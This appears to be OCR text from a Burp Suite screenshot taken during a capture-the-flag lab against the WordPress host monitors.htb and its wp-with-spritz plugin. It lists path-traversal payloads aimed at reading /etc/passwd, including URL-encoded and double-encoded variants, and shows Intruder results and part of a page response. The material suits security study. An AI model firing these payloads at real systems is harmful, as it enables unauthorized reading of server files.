 Burp Suite Community Edition v
wp-with-spritz - Google Search -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the a
different ways.
Payload set: 1 Payload count: 81
Payload type: Simple list Request count: 81
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
..//etc/passwd
../..//etc/passwd
../../..//etc/passwd
../../../..//etc/passwd
../../../../..//etc/passwd
../../../../../..//etc/passwd
../../../../../../..//etc/passwd
../../../../../../../..//etc/passwd
..%2f/etc/passwd
..%2f..%2f/etc/passwd
Add Enter a new item
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
44 %252e%252e/%252e%252e/%... 200 12514
74 %252e%252e\%252e%252e\/e... 200 12512
Request Response
Pretty Raw Render \n Actions
22 <meta name="viewport" content="width=device-width, initial-scale=1">
23 <link rel="profile" href="http://gmpg.org/xfn/11">
24 <link rel="pingback" href="http://monitors.htb/xmlrpc.php" />
25 <!--[if lt IE 9]>
26 <script src="http://monitors.htb/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
27 <![endif]-->
28 <title>
Search Results for &#8220;%2e%2e/%2e%2e/%2e%2e/%2e%2e//etc/passwd&#8221; &#8211; Welcome to Monitor
</title>
29 <script type="text/javascript">
30 var SpritzSettings = {
31 clientId : "",
32 redirectUri : "http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.login.success.html",
33 };
34 var items = eval("[50,100,150,250,300,350,400,450,500,550,600,650,700,750,800,850,900,950,1000]");
35 var customOptions = {
36 redicleWidth : 370,
37 redicleHeight : 50,
38 speedItems : items,